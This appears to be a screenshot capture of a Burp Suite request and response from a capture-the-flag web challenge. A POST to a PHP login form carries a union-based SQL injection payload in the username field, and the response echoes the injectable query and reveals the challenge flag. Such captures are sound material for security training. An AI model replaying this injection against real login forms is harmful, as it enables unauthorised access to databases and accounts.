 Go Cancel < > Target: http://106.75.10.230:2323
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 106.75.10.230:2323
Content-Length: 59
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://106.75.10.230:2323
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/50.0.2661.102 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://106.75.10.230:2323/login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: PHPSESSID=
username=%27+and+1%3D2+union+select+1%2C2%2C3--+&password=1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 15 May 2016 09:35:18 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 317
Content-Type: text/html; charset=UTF-8
<form action="login.php" method="post"><p>username: <input type="text" name="username" /></p><p>password: <input
type="text" name="password" /></p><input type="submit" value="Submit" /></form>SELECT * FROM users WHERE name = '' and
1=2 union select 1,2,3-- ' and pwd = '1'<script>alert('whctf{hustatmyhome}');</script>